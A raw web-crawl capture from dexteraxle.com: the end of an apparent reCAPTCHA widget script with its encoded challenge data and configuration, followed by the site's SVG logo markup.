MKEw6vDl8Ocw7BxDcOVw6rDlcO/wrUjF2LChsKNcMK2dBrDgCcCwonDtQLCvQkBwr/CiMKbV8KAByPCosKUwosBHMKRw6/[base64]/w7wpw6vDjUrDicKrwrzDkcO+WcKaWcOzw53Dn8KfWcOmbMKKw67CnyXDvjvDtRJ4EzHDrMOAwrbDiRHCgcOZwpRUwrHCmlEmw7TCpwp7XMOnenDDlWfDi2fDtjnCj8Ogw5krQcKNRcOhDMKNE8OYwoHCgMK/w5NEw5pVw6V+dHPDqjHDusKFZMKBw5wgwqbDtAzDgsOHHk0GO8OKM8KxJGnCncO4NjQxFcO1wphyN0rDg3RowoYDV8KrEHQPw6vClV/DgsK/wqw1TMOTwpLDj3wMw40KYMO4HAbDgmLDmlk4YS3CnMOlw5DCixUDY18wPsK0wrYswr9kw5LDuU4mKRnClRzDt8KWTgHDpMO1wpsTw5gXw5Q7wqBMZsK3QUBkQsOAwoTCs1Icw4HDssOGwoZzN8K5HsONw6IpwojCgAfCscK/w4XDkMOOw4Emw4bDj8KyNUdLw5HCnMOAw50zSsOZQikAw4I0bHDCkcO1w45TfsK5Xw9qw5TDvlljeGtaBsOYwrrDrgZtw6I3ZsK8I8O6wrPCnU3CiiXCv8OhT8OYTTbCpcKWwoLCpE4XwpNTw6o8O8KmwoYlTxnCoVMfVCFVb8KPwr/CpwFTUGI9woHCh8K3UcO6wq7DonnDl2jCjsOGwrRdXil+w70gLcKuN8OHw7XDpkMsTsKzwoJ5cMOBwq/[base64]/Du0F+w7nCkzbDoDHCnMOawphzXGfCqMKqQDtfwoozwo8ew7LCq8KFeyJKwqDCpMKUw54tVHDDvsO/w5DCl2RKw4XCi8KaIhhjVcOnEcK+w4/DgxvDsMO+wqfCqsOTPMO6acKBLsOzwprCshTDoTF/[base64]/HMKnw7XDtS3DksK8ZxLDjkZ3w4g8Z8KswpjDt8O8J8OkwozCt8K/WVvCg17CkArCon7DkARqw7QSWMOYbMK9w5Y8XcOrwrTCq8KGw48TBQnDocKEPXZIdMKKOsOQCy7Cl2vDlcOOw7g8anPCvFE9wq0eLcK1U3d2wrnCtMOsKcKqwprCnARBAsKrXGsrXcKadAXDqsKlQmXDksKuwotNb8Kbw6zDmMOGP2MsZDfDnAtkTsK3VR7CusO/wqzCjsO/[base64]/O8Oyw47Dt8ODw6TDn8KHwoJqXsKwwprDoMKJcsOiwp8kdsKjwrvCo8Ood8KFFirCmRvClsOCw4lCYUwvfsKzwobCusKGwqtcw7lWw6EXwpJmw4Eww6FSQsKWNF0zwoXChMOMwpbCgsKVeDgNw4PDh8OKw4F/[base64]/DsQhCwpTChMO7w7E6wo1qw5rCvcOVaSDDgnpzHlbCnmnCgSjClwJTBjbDqsKabjxIwo3Dg23DlcOUVcKtOjRzccOAGMKNw53ChSzCk8OBG8Ksw6TCjcKUwo4bOHLDs8KZw4Vqw6/[base64]/CpAQGKsK9PMKowqHDtGHCvwZWbQDDrEcmw6tFw6Q8w6PCrnXCh8OhN2fDvsOpwoN+BcKdwozDskLCsMKwwphWw7lWR8O9F8O6AMOgfsKZG8OXSGTCjFPCq8Ohw6nDiRrCiwhiw7URAwHDtMKBw4zCosONcA/CnT3DmsOxwrvDmH11BsKrwq1QwoXDmXzDqMKMwoUowpoZTk3Dvj4zVz3DpMO/[base64]/Ct0zDvCrCjR3ClMOiOsKRfmESXlR2a8KHw4Z/w685bsKFwpLCq3QnWWYAw7nCtkAXIWjDoChgwrPDngEMB8OlS8Oowr3CmVdLwp1vw5TCjMKFw5/[base64]/[base64]/w6/[base64]/Dumhhw4M5woRIGHjChsKEwocmwrYYwpVSwo9Ow4hAwpQbbiM1wrnDuibCs8KDw4XDhXMvQMKzw7bDu8O3KEQuOwrCpMKlewHCrsO9TcOwwozCrUJdCcO/w6UvEMOLw71TZcKRDMKXd2xpwrfDocKjwqzCrXE2wqpXwp3Cvj3CtsKqdl9Jw61gw6ZGLRrDl8OMamfCpTVVwp55w5Y/YMO0HT9DwpPCisKfNMK8w5JQw6tmVxUBfTjDj1cuCMOCazPDgsOReMOATmw1cMOgDsO5wprDnWzDtsK3w6Vvw7MYKgBMwrDCqDIaGsOMw6gfwqTCt8K2N1Q/w6LDuh9jwpHDn0V/[base64]/KG3DkhbCrGnDkQHCpsKkdzPDsFsLA8ORwptOaMKbYcOew5tYw6LDul/DmDJiw6jCncO4w7sOVcKYPmkYG8OmRW/DoQTDkMOaXhIEYsKtFiNEwoFKf3PDu1EeFl7CtcOXwqAqTH3Cv3rDm1TDnAQSw4Vxw4fDu8KswonCvsKvw5bDshbCnMO9M3TCnMOYG8KVwrF8LcKQYMOdw6EMw5Z4HCPDgVfDgU0hMMKvKlnDm0/Dt1RZbCJrwr4IwoxAwrUpw5HDmjPDvsOCw6wifMKtHx/DlC1Qwr/Ck8OrXnxTVsO9BsOfY2/DscKoOyxpw5ElO8KMM8O3EXxaGsOZw6bDnV95wpUmwqfCgmXCjArCiz9XQHDCosOvwpLCp8KJYFrCnsO2EiE3AiEEw5XCkcKbbsKhMynCnMOBMzJqagwWw78wWcK0wrzCvcO1wolBecO6MkAxwpXCiyV9Z8Oqwq/[base64]/w5HDhsKhCRrCpMO2wpzDtMOsw4wfBXcnwrzCg8K4w5N4BcKPw4bDh8K5L8Ohw5jDosKkwqHCkHM1OsKkwroCw7BqM8O4wqLDgsOQGRTCtcOxCBvCmsKlIxrCpcK2w7bCt3LDgUbCqMOBwoEZw4TCgcKldFTCji/DrGTDvMOnw77Dix/DqHMRw5Y6O8OecsO8w6XDoBvDjTbDmBXDmTpgH1YtwrIHwoXCmwEdQcOrDMKDw4tSdRgCwqtES3bDmg/DgsOXw6XCkMK2wpEWwoNWw5RRIcOPwpl0wqjDmMKOwoEcw5/[base64]/AnHDiXTDjMKow5vCtUV6TMKaP8KjCi/DpcOXNwHCu8OjDGHCg8KbH0LDvsKCIlnDsgjDgDfCqT7Du0zDgTgEwqvCqsOxY8KFw5giwqJvwrrChsKJHWsHcgh/[base64]/[base64]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[base64]/DssOfEsOFcn7ChmHCmxXClsOxw4jCg8KUwojDiBpqw5HDhMKAfcOfwpB0TsKbT8K2w6BAIcKSwrtGZsK7w7bDlxkyPD7CgcOrcjl1w4tTw5DCpcK0OcKLwppRw6LCt8O8Bn4bK8KyBsKiwqPCkF7DosKgw7nCuMOXGMOUwp/[base64]/Dqlc0w53DgcOTJcOJw5TDjgXCtDLDsmfDiwjChMO9w7vDo8KZw4IqwrnDv0HDkcKjFgF3w6Q5wo/[base64]/DuQLDg8O9SMO5G1XDthcyIMO7NSwyw4HCksOdURHDr8Kyw5ZfanjCvw\\u003d\\u003d\x22],null,[\x22conf\x22,null,\x226LfRjvYZAAAAAOlJ8XxispqFmcm9Y6xaPwFJroW0\x22,0,null,null,null,0,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,739],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhnM8xEZ\x22,0,1,null,null,1,null,0,1,null,null,null,0],\x22https://www.dexteraxle.com:443\x22,null,[3,1,1],null,null,null,0,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22lqpveWwQ55pRAhCEmPEKTOPUv10zv0qCxIBUvPbNJ5Q\\u003d\x22,0,0,null,1,1769095111217,0,0,[234,145,148,33],null,[128,29,166],\x22RC-Mx4s7vMR3WN2QQ\x22,null,null,null,null,null,\x220dAFcWeA5516lPvTC71pfby_-jLSbaBiILfLVm4PQ8Ws7U3JUKlxEemY7-nMbyBMsSNWV3HICpja8YPmCr_jaswF8_9XbYRUKppw\x22,1769177911274]");
    </script></body></html>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.dexteraxle.com/Areas/CMS/assets/img/logo.svg
body_size: 3543
content:
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" width="298.355" height="238.006" viewBox="0 0 298.355 238.006"><defs><clipPath id="a"><rect width="298.356" height="238.006"/></clipPath></defs><g clip-path="url(#a)"><path d="M82.154,66.334H174.3a3.271,3.271,0,0,1,.587.052,3.319,3.319,0,0,1,2.677,3.855l-3.8,21.089a6.857,6.857,0,0,1-6.809,5.692H68.317a7.934,7.934,0,0,0-7.854,6.472l-11.02,56.129H160.227a87.48,87.48,0,0,0,58.948-23.563A85.28,85.28,0,0,0,230.524,27.9,61.9,61.9,0,0,0,176.8.032H80.748L70.5,52.179A11.86,11.86,0,0,0,79.855,66.1a11.213,11.213,0,0,0,2.282.221" transform="translate(53.419 -0.001)" fill="#c00020" fill-rule="evenodd"/><path d="M143.608,120.6a6.27,6.27,0,0,1-2.409-.439,5.126,5.126,0,0,1-1.806-1.217,5.321,5.321,0,0,1-1.136-1.876,7.1,7.1,0,0,1-.4-2.434,6.612,6.612,0,0,1,.451-2.5,5.5,5.5,0,0,1,1.232-1.874,5.333,5.333,0,0,1,1.835-1.178,6.058,6.058,0,0,1,2.23-.412,6.307,6.307,0,0,1,2.353.424,5.282,5.282,0,0,1,1.835,1.2,5.478,5.478,0,0,1,1.19,1.874,6.786,6.786,0,0,1,.424,2.465,6.6,6.6,0,0,1-.479,2.6,5.32,5.32,0,0,1-1.288,1.86,5.482,5.482,0,0,1-1.86,1.121,6.312,6.312,0,0,1-2.176.385m0-1.261a4.221,4.221,0,0,0,3.121-1.2,4.747,4.747,0,0,0,1.2-3.5,4.846,4.846,0,0,0-1.175-3.464,4.127,4.127,0,0,0-3.148-1.244,4.079,4.079,0,0,0-3.133,1.244,5.769,5.769,0,0,0,0,6.953,4.121,4.121,0,0,0,3.133,1.217m-.081-7.662a4.421,4.421,0,0,1,1.259.15,2,2,0,0,1,.766.4,1.243,1.243,0,0,1,.37.56,2.1,2.1,0,0,1,.1.616,2,2,0,0,1-.206.986,1.744,1.744,0,0,1-.726.63l1.2,2.353h-1.5l-.986-2.053h-1.121v2.053h-1.342v-5.692Zm.135,2.544c.42,0,.689-.077.809-.233a.9.9,0,0,0,.177-.56.591.591,0,0,0-.248-.493,1.541,1.541,0,0,0-.9-.191h-.822v1.477Z" transform="translate(148.944 117.404)"/><path d="M46.651,159.637,77.954.01H71.565l-31.3,159.627Z" transform="translate(43.503 0.01)"/><path d="M38.508,159.637,69.807.01H63.422l-31.3,159.627Z" transform="translate(34.705 0.01)"/><path d="M30.36,159.637,61.663.01H55.275l-31.3,159.627Z" transform="translate(25.902 0.01)"/><path d="M22.215,159.637,53.519.01H47.13L15.83,159.637Z" transform="translate(17.103 0.01)"/><path d="M45.371.009H38.986L7.685,159.636h6.387Z" transform="translate(8.303 0.01)"/><path d="M29.257,88.56H10.8L0,142.322H21.387c19.672,0,29.544-14.078,29.544-32.829,0-13.179-7.44-20.933-21.674-20.933m-7.369,43.822H13.231L20.1,98.5h8.442c8.01,0,11.159,5.274,11.159,13.027,0,11.371-6.366,20.858-17.812,20.858" transform="translate(0 95.68)"/><path d="M67.036,119.208l1.862-9.185H43.217L45.51,98.5h27.75l1.933-9.942H36.207L25.478,142.325H64.891l2.005-9.94H38.711l2.646-13.177Z" transform="translate(27.526 95.68)"/><path d="M103.313,88.56H90L76.9,106.316,69.677,88.56H57.442l11.952,25.45L46.144,142.326H59.733l14.6-19.2,8.01,19.2H94.727L82.066,114.54Z" transform="translate(49.854 95.68)"/><path d="M117.978,88.56H75.344l-2,9.94H89.366l-8.725,43.826h11.3L100.665,98.5h15.308Z" transform="translate(79.24 95.68)"/><path d="M112.377,98.5h27.755l1.933-9.94H103.086L92.355,142.326h39.411l2-9.94H105.582l2.646-13.179h25.678l1.862-9.185h-25.68Z" transform="translate(99.78 95.68)"/><path d="M165.647,102.644c0-10.394-6.017-14.232-15.237-14.082H126.017L115.293,142.3h11.23l4.221-21.008h10.585c4.433,0,7.367,1.3,7.367,6.489,0,3.624-.574,7.311-.574,10.928a16.534,16.534,0,0,0,.5,3.612h10.962a19.924,19.924,0,0,1-.716-6.25c0-3.312.341-6.928.341-9.335,0-4.217-1.074-8.12-5.293-9.487V117.1a14.2,14.2,0,0,0,11.729-14.455m-22.818,10.238H132.458l3-15.135h10.658c4.435,0,8.3.82,8.3,6.626,0,6.023-5.65,8.434-11.586,8.509" transform="translate(124.563 95.678)"/></g></svg>